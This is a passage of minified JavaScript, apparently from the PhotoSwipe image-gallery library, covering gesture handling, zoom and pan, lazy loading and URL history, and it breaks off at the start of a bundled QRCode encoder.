pswp--svg":"",s.addClass(t,r),o.updateSize(),f=-1,yt=null,i=0;i<a;i++)It((i+f)*vt.x,C[i].el.style);N||s.bind(o.scrollWrap,g,o),St("initialZoomInEnd",function(){o.setContent(C[0],h-1),o.setContent(C[2],h+1),C[0].el.style.display=C[2].el.style.display="block",l.focus&&t.focus(),Rt()}),o.setContent(C[1],h),o.updateCurrItem(),Dt("afterInit"),wt||(_=setInterval(function(){Qt||U||J||y!==o.currItem.initialZoomLevel||o.updateSize()},1e3)),s.addClass(t,"pswp--visible")}},close:function(){u&&(u=!1,d=!0,Dt("close"),jt(),Je(o.currItem,null,!0,o.destroy))},destroy:function(){Dt("destroy"),Ke&&clearTimeout(Ke),t.setAttribute("aria-hidden","true"),t.className=M,_&&clearInterval(_),s.unbind(o.scrollWrap,g,o),s.unbind(window,"scroll",o),xe(),te(),Tt=null},panTo:function(t,e,i){i||(t>et.min.x?t=et.min.x:t<et.max.x&&(t=et.max.x),e>et.min.y?e=et.min.y:e<et.max.y&&(e=et.max.y)),pt.x=t,pt.y=e,At()},handleEvent:function(t){t=t||window.event,v[t.type]&&v[t.type](t)},goTo:function(t){var e=(t=Ct(t))-h;yt=e,h=t,o.currItem=Qe(h),mt-=e,zt(vt.x*mt),te(),nt=!1,o.updateCurrItem()},next:function(){o.goTo(h+1)},prev:function(){o.goTo(h-1)},updateCurrZoomItem:function(t){if(t&&Dt("beforeChange",0),C[1].el.children.length){var e=C[1].el.children[0];it=s.hasClass(e,"pswp__zoom-wrap")?e.style:null}else it=null;et=o.currItem.bounds,w=y=o.currItem.initialZoomLevel,pt.x=et.center.x,pt.y=et.center.y,t&&Dt("afterChange")},invalidateCurrItems:function(){x=!0;for(var t=0;t<a;t++)C[t].item&&(C[t].item.needsUpdate=!0)},updateCurrItem:function(t){if(0!==yt){var e,i=Math.abs(yt);if(!(t&&i<2)){o.currItem=Qe(h),_t=!1,Dt("beforeChange",yt),i>=a&&(f+=yt+(yt>0?-a:a),i=a);for(var n=0;n<i;n++)yt>0?(e=C.shift(),C[a-1]=e,It((++f+2)*vt.x,e.el.style),o.setContent(e,h-i+n+1+1)):(e=C.pop(),C.unshift(e),It(--f*vt.x,e.el.style),o.setContent(e,h+i-n-1-1));if(it&&1===Math.abs(yt)){var s=Qe(T);s.initialZoomLevel!==y&&(oi(s,ft),ui(s),Pt(s))}yt=0,o.updateCurrZoomItem(),T=h,Dt("afterChange")}}},updateSize:function(e){if(!wt&&l.modal){var i=s.getScrollY();if(L!==i&&(t.style.top=i+"px",L=i),!e&&kt.x===window.innerWidth&&kt.y===window.innerHeight)return;kt.x=window.innerWidth,kt.y=window.innerHeight,t.style.height=kt.y+"px"}if(ft.x=o.scrollWrap.clientWidth,ft.y=o.scrollWrap.clientHeight,Vt(),vt.x=ft.x+Math.round(ft.x*l.spacing),vt.y=ft.y,zt(vt.x*mt),Dt("beforeResize"),f!==undefined){for(var n,r,u,d=0;d<a;d++)n=C[d],It((d+f)*vt.x,n.el.style),u=h+d-1,l.loop&&Ge()>2&&(u=Ct(u)),(r=Qe(u))&&(x||r.needsUpdate||!r.bounds)?(o.cleanSlide(r),o.setContent(n,u),1===d&&(o.currItem=r,o.updateCurrZoomItem(!0)),r.needsUpdate=!1):-1===n.index&&u>=0&&o.setContent(n,u),r&&r.container&&(oi(r,ft),ui(r),Pt(r));x=!1}w=y=o.currItem.initialZoomLevel,(et=o.currItem.bounds)&&(pt.x=et.center.x,pt.y=et.center.y,At(!0)),Dt("resize")},zoomTo:function(t,e,i,n,o){e&&(w=y,ye.x=Math.abs(e.x)-pt.x,ye.y=Math.abs(e.y)-pt.y,Ot(ht,pt));var r=Bt(t,!1),a={};Yt("x",r,a,t),Yt("y",r,a,t);var l=y,u={x:pt.x,y:pt.y};Nt(a);var d=function(e){1===e?(y=t,pt.x=a.x,pt.y=a.y):(y=(t-l)*e+l,pt.x=(a.x-u.x)*e+u.x,pt.y=(a.y-u.y)*e+u.y),o&&o(e),At(1===e)};i?ee("customZoomTo",0,1,i,n||s.easing.sine.inOut,d):d(1)}},ne=30,se=10,oe={},re={},ae={},le={},ue={},de=[],ce={},he=[],pe={},fe=0,me=dt(),ge=0,ve=dt(),ye=dt(),we=dt(),be=function(t,e){return t.x===e.x&&t.y===e.y},ke=function(t,e){return Math.abs(t.x-e.x)<r&&Math.abs(t.y-e.y)<r},_e=function(t,e){return pe.x=Math.abs(t.x-e.x),pe.y=Math.abs(t.y-e.y),Math.sqrt(pe.x*pe.x+pe.y*pe.y)},xe=function(){Z&&(z(Z),Z=null)},Ce=function(){U&&(Z=I(Ce),Re())},Te=function(){return!("fit"===l.scaleMode&&y===o.currItem.initialZoomLevel)},Se=function(t,e){return!(!t||t===document)&&(!(t.getAttribute("class")&&t.getAttribute("class").indexOf("pswp__scroll-wrap")>-1)&&(e(t)?t:Se(t.parentNode,e)))},De={},$e=function(t,e){return De.prevent=!Se(t.target,l.isClickableElement),Dt("preventDragEvent",t,e,De),De.prevent},Fe=function(t,e){return e.x=t.pageX,e.y=t.pageY,e.id=t.identifier,e},Ee=function(t,e,i){i.x=.5*(t.x+e.x),i.y=.5*(t.y+e.y)},Ae=function(t,e,i){if(t-j>50){var n=he.length>2?he.shift():{};n.x=e,n.y=i,he.push(n),j=t}},Pe=function(){var t=pt.y-o.currItem.initialPosition.y;return 1-Math.abs(t/(ft.y/2))},Ie={},ze={},Me=[],Oe=function(t){for(;Me.length>0;)Me.pop();return A?(ut=0,de.forEach(function(t){0===ut?Me[0]=t:1===ut&&(Me[1]=t),ut++})):t.type.indexOf("touch")>-1?t.touches&&t.touches.length>0&&(Me[0]=Fe(t.touches[0],Ie),t.touches.length>1&&(Me[1]=Fe(t.touches[1],ze))):(Ie.x=t.pageX,Ie.y=t.pageY,Ie.id="",Me[0]=Ie),Me},Ne=function(t,e){var i,n,s,r,a=pt[t]+e[t],u=e[t]>0,d=ve.x+e.x,c=ve.x-ce.x;if(i=a>et.min[t]||a<et.max[t]?l.panEndFriction:1,a=pt[t]+e[t]*i,(l.allowPanToNext||y===o.currItem.initialZoomLevel)&&(it?"h"!==st||"x"!==t||X||(u?(a>et.min[t]&&(i=l.panEndFriction,et.min[t]-a,n=et.min[t]-ht[t]),(n<=0||c<0)&&Ge()>1?(r=d,c<0&&d>ce.x&&(r=ce.x)):et.min.x!==et.max.x&&(s=a)):(a<et.max[t]&&(i=l.panEndFriction,a-et.max[t],n=ht[t]-et.max[t]),(n<=0||c>0)&&Ge()>1?(r=d,c>0&&d<ce.x&&(r=ce.x)):et.min.x!==et.max.x&&(s=a))):r=d,"x"===t))return r!==undefined&&(zt(r,!0),Q=r!==ce.x),et.min.x!==et.max.x&&(s!==undefined?pt.x=s:Q||(pt.x+=e.x*i)),r!==undefined;nt||Q||y>o.currItem.fitRatio&&(pt[t]+=e[t]*i)},Le=function(t){if(!("mousedown"===t.type&&t.button>0))if(Ze)t.preventDefault();else if(!Y||"mousedown"!==t.type){if($e(t,!0)&&t.preventDefault(),Dt("pointerDown"),A){var e=s.arraySearch(de,t.pointerId,"id");e<0&&(e=de.length),de[e]={x:t.pageX,y:t.pageY,id:t.pointerId}}var i=Oe(t),n=i.length;G=null,te(),U&&1!==n||(U=ot=!0,s.bind(window,m,o),W=lt=rt=q=Q=V=K=X=!1,st=null,Dt("firstTouchStart",i),Ot(ht,pt),ct.x=ct.y=0,Ot(le,i[0]),Ot(ue,le),ce.x=vt.x*mt,he=[{x:le.x,y:le.y}],j=R=$t(),Bt(y,!0),xe(),Ce()),!J&&n>1&&!nt&&!Q&&(w=y,X=!1,J=K=!0,ct.y=ct.x=0,Ot(ht,pt),Ot(oe,i[0]),Ot(re,i[1]),Ee(oe,re,we),ye.x=Math.abs(we.x)-pt.x,ye.y=Math.abs(we.y)-pt.y,tt=_e(oe,re))}},He=function(t){if(t.preventDefault(),A){var e=s.arraySearch(de,t.pointerId,"id");if(e>-1){var i=de[e];i.x=t.pageX,i.y=t.pageY}}if(U){var n=Oe(t);if(st||V||J)G=n;else if(ve.x!==vt.x*mt)st="h";else{var o=Math.abs(n[0].x-le.x)-Math.abs(n[0].y-le.y);Math.abs(o)>=se&&(st=o>0?"h":"v",G=n)}}},Re=function(){if(G){var t=G.length;if(0!==t)if(Ot(oe,G[0]),ae.x=oe.x-le.x,ae.y=oe.y-le.y,J&&t>1){if(le.x=oe.x,le.y=oe.y,!ae.x&&!ae.y&&be(G[1],re))return;Ot(re,G[1]),X||(X=!0,Dt("zoomGestureStarted"));var e=_e(oe,re),i=Ye(e);i>o.currItem.initialZoomLevel+o.currItem.initialZoomLevel/15&&(lt=!0);var n=1,s=Wt(),r=qt();if(i<s)if(l.pinchToClose&&!lt&&w<=o.currItem.initialZoomLevel){var a=1-(s-i)/(s/1.2);Ft(a),Dt("onPinchClose",a),rt=!0}else(n=(s-i)/s)>1&&(n=1),i=s-n*(s/3);else i>r&&((n=(i-r)/(6*s))>1&&(n=1),i=r+n*s);n<0&&(n=0),e,Ee(oe,re,me),ct.x+=me.x-we.x,ct.y+=me.y-we.y,Ot(we,me),pt.x=Mt("x",i),pt.y=Mt("y",i),W=i>y,y=i,At()}else{if(!st)return;if(ot&&(ot=!1,Math.abs(ae.x)>=se&&(ae.x-=G[0].x-ue.x),Math.abs(ae.y)>=se&&(ae.y-=G[0].y-ue.y)),le.x=oe.x,le.y=oe.y,0===ae.x&&0===ae.y)return;if("v"===st&&l.closeOnVerticalDrag&&!Te()){ct.y+=ae.y,pt.y+=ae.y;var u=Pe();return q=!0,Dt("onVerticalDrag",u),Ft(u),void At()}Ae($t(),oe.x,oe.y),V=!0,et=o.currItem.bounds,Ne("x",ae)||(Ne("y",ae),Nt(pt),At())}}},je=function(t){if(H.isOldAndroid){if(Y&&"mouseup"===t.type)return;t.type.indexOf("touch")>-1&&(clearTimeout(Y),Y=setTimeout(function(){Y=0},600))}var e;if(Dt("pointerUp"),$e(t,!1)&&t.preventDefault(),A){var i=s.arraySearch(de,t.pointerId,"id");if(i>-1)if(e=de.splice(i,1)[0],navigator.pointerEnabled)e.type=t.pointerType||"mouse";else{var n={4:"mouse",2:"touch",3:"pen"};e.type=n[t.pointerType],e.type||(e.type=t.pointerType||"mouse")}}var r,a=Oe(t),u=a.length;if("mouseup"===t.type&&(u=0),2===u)return G=null,!0;1===u&&Ot(ue,a[0]),0!==u||st||nt||(e||("mouseup"===t.type?e={x:t.pageX,y:t.pageY,type:"mouse"}:t.changedTouches&&t.changedTouches[0]&&(e={x:t.changedTouches[0].pageX,y:t.changedTouches[0].pageY,type:"touch"})),Dt("touchRelease",t,e));var d=-1;if(0===u&&(U=!1,s.unbind(window,m,o),xe(),J?d=0:-1!==ge&&(d=$t()-ge)),ge=1===u?$t():-1,r=-1!==d&&d<150?"zoom":"swipe",J&&u<2&&(J=!1,1===u&&(r="zoomPointerUp"),Dt("zoomGestureEnded")),G=null,V||X||nt||q)if(te(),B||(B=Be()),B.calculateSwipeSpeed("x"),q){if(Pe()<l.verticalDragRange)o.close();else{var c=pt.y,h=at;ee("verticalDrag",0,1,300,s.easing.cubic.out,function(t){pt.y=(o.currItem.initialPosition.y-c)*t+c,Ft((1-h)*t+h),At()}),Dt("onVerticalDrag",1)}}else{if((Q||nt)&&0===u){if(qe(r,B))return;r="zoomPointerUp"}nt||("swipe"===r?!Q&&y>o.currItem.fitRatio&&We(B):Ue())}},Be=function(){var t,e,i={lastFlickOffset:{},lastFlickDist:{},lastFlickSpeed:{},slowDownRatio:{},slowDownRatioReverse:{},speedDecelerationRatio:{},speedDecelerationRatioAbs:{},distanceOffset:{},backAnimDestination:{},backAnimStarted:{},calculateSwipeSpeed:function(n){he.length>1?(t=$t()-j+50,e=he[he.length-2][n]):(t=$t()-R,e=ue[n]),i.lastFlickOffset[n]=le[n]-e,i.lastFlickDist[n]=Math.abs(i.lastFlickOffset[n]),i.lastFlickDist[n]>20?i.lastFlickSpeed[n]=i.lastFlickOffset[n]/t:i.lastFlickSpeed[n]=0,Math.abs(i.lastFlickSpeed[n])<.1&&(i.lastFlickSpeed[n]=0),i.slowDownRatio[n]=.95,i.slowDownRatioReverse[n]=1-i.slowDownRatio[n],i.speedDecelerationRatio[n]=1},calculateOverBoundsAnimOffset:function(t,e){i.backAnimStarted[t]||(pt[t]>et.min[t]?i.backAnimDestination[t]=et.min[t]:pt[t]<et.max[t]&&(i.backAnimDestination[t]=et.max[t]),i.backAnimDestination[t]!==undefined&&(i.slowDownRatio[t]=.7,i.slowDownRatioReverse[t]=1-i.slowDownRatio[t],i.speedDecelerationRatioAbs[t]<.05&&(i.lastFlickSpeed[t]=0,i.backAnimStarted[t]=!0,ee("bounceZoomPan"+t,pt[t],i.backAnimDestination[t],e||300,s.easing.sine.out,function(e){pt[t]=e,At()}))))},calculateAnimOffset:function(t){i.backAnimStarted[t]||(i.speedDecelerationRatio[t]=i.speedDecelerationRatio[t]*(i.slowDownRatio[t]+i.slowDownRatioReverse[t]-i.slowDownRatioReverse[t]*i.timeDiff/10),i.speedDecelerationRatioAbs[t]=Math.abs(i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]),i.distanceOffset[t]=i.lastFlickSpeed[t]*i.speedDecelerationRatio[t]*i.timeDiff,pt[t]+=i.distanceOffset[t])},panAnimLoop:function(){if(Zt.zoomPan&&(Zt.zoomPan.raf=I(i.panAnimLoop),i.now=$t(),i.timeDiff=i.now-i.lastNow,i.lastNow=i.now,i.calculateAnimOffset("x"),i.calculateAnimOffset("y"),At(),i.calculateOverBoundsAnimOffset("x"),i.calculateOverBoundsAnimOffset("y"),i.speedDecelerationRatioAbs.x<.05&&i.speedDecelerationRatioAbs.y<.05))return pt.x=Math.round(pt.x),pt.y=Math.round(pt.y),At(),void Gt("zoomPan")}};return i},We=function(t){if(t.calculateSwipeSpeed("y"),et=o.currItem.bounds,t.backAnimDestination={},t.backAnimStarted={},Math.abs(t.lastFlickSpeed.x)<=.05&&Math.abs(t.lastFlickSpeed.y)<=.05)return t.speedDecelerationRatioAbs.x=t.speedDecelerationRatioAbs.y=0,t.calculateOverBoundsAnimOffset("x"),t.calculateOverBoundsAnimOffset("y"),!0;Jt("zoomPan"),t.lastNow=$t(),t.panAnimLoop()},qe=function(t,e){var i,n,r;if(nt||(fe=h),"swipe"===t){var a=le.x-ue.x,u=e.lastFlickDist.x<10;a>ne&&(u||e.lastFlickOffset.x>20)?n=-1:a<-ne&&(u||e.lastFlickOffset.x<-20)&&(n=1)}n&&((h+=n)<0?(h=l.loop?Ge()-1:0,r=!0):h>=Ge()&&(h=l.loop?0:Ge()-1,r=!0),r&&!l.loop||(yt+=n,mt-=n,i=!0));var d,c=vt.x*mt,p=Math.abs(c-ve.x);return i||c>ve.x==e.lastFlickSpeed.x>0?(d=Math.abs(e.lastFlickSpeed.x)>0?p/Math.abs(e.lastFlickSpeed.x):333,d=Math.min(d,400),d=Math.max(d,250)):d=333,fe===h&&(i=!1),nt=!0,Dt("mainScrollAnimStart"),ee("mainScroll",ve.x,c,d,s.easing.cubic.out,zt,function(){te(),nt=!1,fe=-1,(i||fe!==h)&&o.updateCurrItem(),Dt("mainScrollAnimComplete")}),i&&o.updateCurrItem(!0),i},Ye=function(t){return 1/tt*t*w},Ue=function(){var t=y,e=Wt(),i=qt();y<e?t=e:y>i&&(t=i);var n,r=1,a=at;return rt&&!W&&!lt&&y<e?(o.close(),!0):(rt&&(n=function(t){Ft((r-a)*t+a)}),o.zoomTo(t,0,200,s.easing.cubic.out,n),!0)};xt("Gestures",{publicMethods:{initGestures:function(){var t=function(t,e,i,n,s){S=t+e,D=t+i,$=t+n,F=s?t+s:""};(A=H.pointerEvent)&&H.touch&&(H.touch=!1),A?navigator.pointerEnabled?t("pointer","down","move","up","cancel"):t("MSPointer","Down","Move","Up","Cancel"):H.touch?(t("touch","start","move","end","cancel"),P=!0):t("mouse","down","move","up"),m=D+" "+$+" "+F,g=S,A&&!P&&(P=navigator.maxTouchPoints>1||navigator.msMaxTouchPoints>1),o.likelyTouchDevice=P,v[S]=Le,v[D]=He,v[$]=je,F&&(v[F]=v[$]),H.touch&&(g+=" mousedown",m+=" mousemove mouseup",v.mousedown=v[S],v.mousemove=v[D],v.mouseup=v[$]),P||(l.allowPanToNext=!1)}}});var Ke,Xe,Ve,Ze,Qe,Ge,Je=function(e,i,n,r){var a;Ke&&clearTimeout(Ke),Ze=!0,Ve=!0,e.initialLayout?(a=e.initialLayout,e.initialLayout=null):a=l.getThumbBoundsFn&&l.getThumbBoundsFn(h);var u=n?l.hideAnimationDuration:l.showAnimationDuration,d=function(){Gt("initialZoom"),n?(o.template.removeAttribute("style"),o.bg.removeAttribute("style")):(Ft(1),i&&(i.style.display="block"),s.addClass(t,"pswp--animated-in"),Dt("initialZoom"+(n?"OutEnd":"InEnd"))),r&&r(),Ze=!1};if(!u||!a||a.x===undefined)return Dt("initialZoom"+(n?"Out":"In")),y=e.initialZoomLevel,Ot(pt,e.initialPosition),At(),t.style.opacity=n?0:1,Ft(1),void(u?setTimeout(function(){d()},u):d());(function(){var i=c,r=!o.currItem.src||o.currItem.loadError||l.showHideOpacity;e.miniImg&&(e.miniImg.style.webkitBackfaceVisibility="hidden"),n||(y=a.w/e.w,pt.x=a.x,pt.y=a.y-O,o[r?"template":"bg"].style.opacity=.001,At()),Jt("initialZoom"),n&&!i&&s.removeClass(t,"pswp--animated-in"),r&&(n?s[(i?"remove":"add")+"Class"](t,"pswp--animate_opacity"):setTimeout(function(){s.addClass(t,"pswp--animate_opacity")},30)),Ke=setTimeout(function(){if(Dt("initialZoom"+(n?"Out":"In")),n){var o=a.w/e.w,l={x:pt.x,y:pt.y},c=y,h=at,p=function(e){1===e?(y=o,pt.x=a.x,pt.y=a.y-L):(y=(o-c)*e+c,pt.x=(a.x-l.x)*e+l.x,pt.y=(a.y-L-l.y)*e+l.y),At(),r?t.style.opacity=1-e:Ft(h-e*h)};i?ee("initialZoom",0,1,u,s.easing.cubic.out,p,d):(p(1),Ke=setTimeout(d,u+20))}else y=e.initialZoomLevel,Ot(pt,e.initialPosition),At(),Ft(1),r?t.style.opacity=1:Ft(1),Ke=setTimeout(d,u+20)},n?25:90)})()},ti={},ei=[],ii={index:0,errorMsg:'<div class="pswp__error-msg"><a href="%url%" target="_blank">The image</a> could not be loaded.</div>',forceProgressiveLoading:!1,preload:[1,1],getNumItemsFn:function(){return Xe.length}},ni=function(){return{center:{x:0,y:0},max:{x:0,y:0},min:{x:0,y:0}}},si=function(t,e,i){var n=t.bounds;n.center.x=Math.round((ti.x-e)/2),n.center.y=Math.round((ti.y-i)/2)+t.vGap.top,n.max.x=e>ti.x?Math.round(ti.x-e):n.center.x,n.max.y=i>ti.y?Math.round(ti.y-i)+t.vGap.top:n.center.y,n.min.x=e>ti.x?0:n.center.x,n.min.y=i>ti.y?t.vGap.top:n.center.y},oi=function(t,e,i){if(t.src&&!t.loadError){var n=!i;if(n&&(t.vGap||(t.vGap={top:0,bottom:0}),Dt("parseVerticalMargin",t)),ti.x=e.x,ti.y=e.y-t.vGap.top-t.vGap.bottom,n){var s=ti.x/t.w,o=ti.y/t.h;t.fitRatio=s<o?s:o;var r=l.scaleMode;"orig"===r?i=1:"fit"===r&&(i=t.fitRatio),i>1&&(i=1),t.initialZoomLevel=i,t.bounds||(t.bounds=ni())}if(!i)return;return si(t,t.w*i,t.h*i),n&&i===t.initialZoomLevel&&(t.initialPosition=t.bounds.center),t.bounds}return t.w=t.h=0,t.initialZoomLevel=t.fitRatio=1,t.bounds=ni(),t.initialPosition=t.bounds.center,t.bounds},ri=function(t,e,i,n,s,r){e.loadError||n&&(e.imageAppended=!0,ui(e,n,e===o.currItem&&_t),i.appendChild(n),r&&setTimeout(function(){e&&e.loaded&&e.placeholder&&(e.placeholder.style.display="none",e.placeholder=null)},500))},ai=function(t){t.loading=!0,t.loaded=!1;var e=t.img=s.createEl("pswp__img","img"),i=function(){t.loading=!1,t.loaded=!0,t.loadComplete?t.loadComplete(t):t.img=null,e.onload=e.onerror=null,e=null};return e.onload=i,e.onerror=function(){t.loadError=!0,i()},e.src=t.src,e},li=function(t,e){if(t.src&&t.loadError&&t.container)return e&&(t.container.innerHTML=""),t.container.innerHTML=l.errorMsg.replace("%url%",t.src),!0},ui=function(t,e,i){if(t.src){e||(e=t.container.lastChild);var n=i?t.w:Math.round(t.w*t.fitRatio),s=i?t.h:Math.round(t.h*t.fitRatio);t.placeholder&&!t.loaded&&(t.placeholder.style.width=n+"px",t.placeholder.style.height=s+"px"),e.style.width=n+"px",e.style.height=s+"px"}},di=function(){if(ei.length){for(var t,e=0;e<ei.length;e++)(t=ei[e]).holder.index===t.index&&ri(t.index,t.item,t.baseDiv,t.img,!1,t.clearPlaceholder);ei=[]}};xt("Controller",{publicMethods:{lazyLoadItem:function(t){t=Ct(t);var e=Qe(t);e&&(!e.loaded&&!e.loading||x)&&(Dt("gettingData",t,e),e.src&&ai(e))},initController:function(){s.extend(l,ii,!0),o.items=Xe=i,Qe=o.getItemAt,Ge=l.getNumItemsFn,l.loop,Ge()<3&&(l.loop=!1),St("beforeChange",function(t){var e,i=l.preload,n=null===t||t>=0,s=Math.min(i[0],Ge()),r=Math.min(i[1],Ge());for(e=1;e<=(n?r:s);e++)o.lazyLoadItem(h+e);for(e=1;e<=(n?s:r);e++)o.lazyLoadItem(h-e)}),St("initialLayout",function(){o.currItem.initialLayout=l.getThumbBoundsFn&&l.getThumbBoundsFn(h)}),St("mainScrollAnimComplete",di),St("initialZoomInEnd",di),St("destroy",function(){for(var t,e=0;e<Xe.length;e++)(t=Xe[e]).container&&(t.container=null),t.placeholder&&(t.placeholder=null),t.img&&(t.img=null),t.preloader&&(t.preloader=null),t.loadError&&(t.loaded=t.loadError=!1);ei=null})},getItemAt:function(t){return t>=0&&(Xe[t]!==undefined&&Xe[t])},allowProgressiveImg:function(){return l.forceProgressiveLoading||!P||l.mouseUsed||screen.width>1200},setContent:function(t,e){l.loop&&(e=Ct(e));var i=o.getItemAt(t.index);i&&(i.container=null);var n,r=o.getItemAt(e);if(r){Dt("gettingData",e,r),t.index=e,t.item=r;var a=r.container=s.createEl("pswp__zoom-wrap");if(!r.src&&r.html&&(r.html.tagName?a.appendChild(r.html):a.innerHTML=r.html),li(r),oi(r,ft),!r.src||r.loadError||r.loaded)r.src&&!r.loadError&&((n=s.createEl("pswp__img","img")).style.opacity=1,n.src=r.src,ui(r,n),ri(e,r,a,n,!0));else{if(r.loadComplete=function(i){if(u){if(t&&t.index===e){if(li(i,!0))return i.loadComplete=i.img=null,oi(i,ft),Pt(i),void(t.index===h&&o.updateCurrZoomItem());i.imageAppended?!Ze&&i.placeholder&&(i.placeholder.style.display="none",i.placeholder=null):H.transform&&(nt||Ze)?ei.push({item:i,baseDiv:a,img:i.img,index:e,holder:t,clearPlaceholder:!0}):ri(e,i,a,i.img,nt||Ze,!0)}i.loadComplete=null,i.img=null,Dt("imageLoadComplete",e,i)}},s.features.transform){var d="pswp__img pswp__img--placeholder";d+=r.msrc?"":" pswp__img--placeholder--blank";var c=s.createEl(d,r.msrc?"img":"");r.msrc&&(c.src=r.msrc),ui(r,c),a.appendChild(c),r.placeholder=c}r.loading||ai(r),o.allowProgressiveImg()&&(!Ve&&H.transform?ei.push({item:r,baseDiv:a,img:r.img,index:e,holder:t}):ri(e,r,a,r.img,!0,!0))}Ve||e!==h?Pt(r):(it=a.style,Je(r,n||r.img)),t.el.innerHTML="",t.el.appendChild(a)}else t.el.innerHTML=""},cleanSlide:function(t){t.img&&(t.img.onload=t.img.onerror=null),t.loaded=t.loading=t.img=t.imageAppended=!1}}});var ci,hi,pi={},fi=function(t,e,i){var n=document.createEvent("CustomEvent"),s={origEvent:t,target:t.target,releasePoint:e,pointerType:i||"touch"};n.initCustomEvent("pswpTap",!0,!0,s),t.target.dispatchEvent(n)};xt("Tap",{publicMethods:{initTap:function(){St("firstTouchStart",o.onTapStart),St("touchRelease",o.onTapRelease),St("destroy",function(){pi={},ci=null})},onTapStart:function(t){t.length>1&&(clearTimeout(ci),ci=null)},onTapRelease:function(t,e){if(e&&!V&&!K&&!Qt){var i=e;if(ci&&(clearTimeout(ci),ci=null,ke(i,pi)))return void Dt("doubleTap",i);if("mouse"===e.type)return void fi(t,e,"mouse");if("BUTTON"===t.target.tagName.toUpperCase()||s.hasClass(t.target,"pswp__single-tap"))return void fi(t,e);Ot(pi,i),ci=setTimeout(function(){fi(t,e),ci=null},300)}}}}),xt("DesktopZoom",{publicMethods:{initDesktopZoom:function(){N||(P?St("mouseUsed",function(){o.setupDesktopZoom()}):o.setupDesktopZoom(!0))},setupDesktopZoom:function(e){hi={};var i="wheel mousewheel DOMMouseScroll";St("bindEvents",function(){s.bind(t,i,o.handleMouseWheel)}),St("unbindEvents",function(){hi&&s.unbind(t,i,o.handleMouseWheel)}),o.mouseZoomedIn=!1;var n,r=function(){o.mouseZoomedIn&&(s.removeClass(t,"pswp--zoomed-in"),o.mouseZoomedIn=!1),y<1?s.addClass(t,"pswp--zoom-allowed"):s.removeClass(t,"pswp--zoom-allowed"),a()},a=function(){n&&(s.removeClass(t,"pswp--dragging"),n=!1)};St("resize",r),St("afterChange",r),St("pointerDown",function(){o.mouseZoomedIn&&(n=!0,s.addClass(t,"pswp--dragging"))}),St("pointerUp",a),e||r()},handleMouseWheel:function(t){if(y<=o.currItem.fitRatio)return l.modal&&(!l.closeOnScroll||Qt||U?t.preventDefault():E&&Math.abs(t.deltaY)>2&&(c=!0,o.close())),!0;if(t.stopPropagation(),hi.x=0,"deltaX"in t)1===t.deltaMode?(hi.x=18*t.deltaX,hi.y=18*t.deltaY):(hi.x=t.deltaX,hi.y=t.deltaY);else if("wheelDelta"in t)t.wheelDeltaX&&(hi.x=-.16*t.wheelDeltaX),t.wheelDeltaY?hi.y=-.16*t.wheelDeltaY:hi.y=-.16*t.wheelDelta;else{if(!("detail"in t))return;hi.y=t.detail}
Bt(y,!0);var e=pt.x-hi.x,i=pt.y-hi.y;(l.modal||e<=et.min.x&&e>=et.max.x&&i<=et.min.y&&i>=et.max.y)&&t.preventDefault(),o.panTo(e,i)},toggleDesktopZoom:function(e){e=e||{x:ft.x/2+gt.x,y:ft.y/2+gt.y};var i=l.getDoubleTapZoom(!0,o.currItem),n=y===i;o.mouseZoomedIn=!n,o.zoomTo(n?o.currItem.initialZoomLevel:i,e,333),s[(n?"remove":"add")+"Class"](t,"pswp--zoomed-in")}}});var mi,gi,vi,yi,wi,bi,ki,_i,xi,Ci,Ti,Si,Di={history:!0,galleryUID:1},$i=function(){return Ti.hash.substring(1)},Fi=function(){mi&&clearTimeout(mi),vi&&clearTimeout(vi)},Ei=function(){var t=$i(),e={};if(t.length<5)return e;var i,n=t.split("&");for(i=0;i<n.length;i++)if(n[i]){var s=n[i].split("=");s.length<2||(e[s[0]]=s[1])}if(l.galleryPIDs){var o=e.pid;for(e.pid=0,i=0;i<Xe.length;i++)if(Xe[i].pid===o){e.pid=i;break}}else e.pid=parseInt(e.pid,10)-1;return e.pid<0&&(e.pid=0),e},Ai=function(){if(vi&&clearTimeout(vi),Qt||U)vi=setTimeout(Ai,500);else{yi?clearTimeout(gi):yi=!0;var t=h+1,e=Qe(h);e.hasOwnProperty("pid")&&(t=e.pid);var i=ki+"&gid="+l.galleryUID+"&pid="+t;_i||-1===Ti.hash.indexOf(i)&&(Ci=!0);var n=Ti.href.split("#")[0]+"#"+i;Si?"#"+i!==window.location.hash&&history[_i?"replaceState":"pushState"]("",document.title,n):_i?Ti.replace(n):Ti.hash=i,_i=!0,gi=setTimeout(function(){yi=!1},60)}};xt("History",{publicMethods:{initHistory:function(){if(s.extend(l,Di,!0),l.history){Ti=window.location,Ci=!1,xi=!1,_i=!1,ki=$i(),Si="pushState"in history,ki.indexOf("gid=")>-1&&(ki=(ki=ki.split("&gid=")[0]).split("?gid=")[0]),St("afterChange",o.updateURL),St("unbindEvents",function(){s.unbind(window,"hashchange",o.onHashChange)});var t=function(){bi=!0,xi||(Ci?history.back():ki?Ti.hash=ki:Si?history.pushState("",document.title,Ti.pathname+Ti.search):Ti.hash=""),Fi()};St("unbindEvents",function(){c&&t()}),St("destroy",function(){bi||t()}),St("firstUpdate",function(){h=Ei().pid});var e=ki.indexOf("pid=");e>-1&&"&"===(ki=ki.substring(0,e)).slice(-1)&&(ki=ki.slice(0,-1)),setTimeout(function(){u&&s.bind(window,"hashchange",o.onHashChange)},40)}},onHashChange:function(){if($i()===ki)return xi=!0,void o.close();yi||(wi=!0,o.goTo(Ei().pid),wi=!1)},updateURL:function(){Fi(),wi||(_i?mi=setTimeout(Ai,800):Ai())}}}),s.extend(o,ie)}});var QRCode=function(t){"use strict";function e(t,e){return t(e={exports:{}},e.exports),e.exports}function i(){this.buffer=[],this.length=0}function n(t){if(!t||t<1)throw new Error("BitMatrix size must be defined and greater than 0");this.size=t,this.data=new Uint8Array(t*t),this.reservedBit=new Uint8Array(t*t)}function s(t){this.genPoly=void 0,this.degree=t,this.degree&&this.initialize(this.degree)}function o(t){this.mode=G.NUMERIC,this.data=t.toString()}function r(t){this.mode=G.ALPHANUMERIC,this.data=t}function a(t){this.mode=G.BYTE,this.data="string"==typeof t?(new TextEncoder).encode(t):new Uint8Array(t)}function l(t){this.mode=G.KANJI,this.data=t}function u(t,e,i){var n,s,o=t.size,r=et(e,i);for(n=0;n<15;n++)s=1==(r>>n&1),n<6?t.set(n,8,s,!0):n<8?t.set(n+1,8,s,!0):t.set(o-15+n,8,s,!0),n<8?t.set(8,o-n-1,s,!0):n<9?t.set(8,15-n-1+1,s,!0):t.set(8,15-n-1,s,!0);t.set(o-8,8,1,!0)}function d(t,e,i){var 